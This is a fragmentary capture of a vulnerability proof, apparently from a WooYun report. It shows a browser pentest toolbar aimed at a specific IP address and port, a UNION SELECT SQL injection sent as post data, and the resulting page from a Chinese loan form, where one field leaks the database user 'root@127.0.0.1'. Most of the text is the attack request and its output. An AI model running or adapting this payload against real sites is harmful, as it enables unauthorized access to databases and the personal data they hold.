 http://121.4...?q=viewfast
121.40.166.230:10021/index.php?q=vi
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://121.40.166.230:10021/index.php?q=viewfast
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=-1 union select 1,2,3,4,current_user,6,7,8,9,10,11,12,13,14,15,16,17
贷款用途: 3
* 有无抵押: 4
* 抵押物: root@127.0.0.1
* 个人资料: 年龄:6 职业:7 收入:8
* 企业介绍: 年营业额:10 员工人数:11
贷款说明: 12
* 联系人: 13
* 性别: 14
www.wooyun.org